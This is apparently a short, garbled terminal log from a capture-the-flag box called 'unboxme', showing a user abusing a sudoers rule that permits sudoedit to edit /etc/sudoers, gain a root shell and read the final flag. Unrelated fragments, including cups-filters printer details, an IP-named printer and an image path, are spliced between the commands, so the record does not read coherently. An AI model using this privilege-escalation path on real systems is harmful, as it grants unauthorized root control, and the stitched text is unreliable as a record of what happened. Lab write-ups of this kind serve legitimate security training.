 (ALL) NOPASSWD: /bin/systemctl, sudoedit
alexander@unboxme:~$ sudoedit /etc/sudoers
alexander@unboxme:~$ sudo whoami
ELEVEN_192_168_152_130 (Paused, Accep
root
alexander@unboxme:~$ sudo -s
root@unboxme:/home/alexander# cd /root/
root@unboxme:~# ls
Description: ELEVEN_192_168_152_130
final_flag.txt
root@unboxme:~# cat final_flag.txt
MCC24{g00d_j0b_3v3ry0n3}
cups-filters 1.28.17 (color, 2-sided printing)
root@unboxme:~#
://ELEVEN_192_168_152_130/
Defaults: job-sheets=none, none media=na_letter_8.5x11in sides=one-sided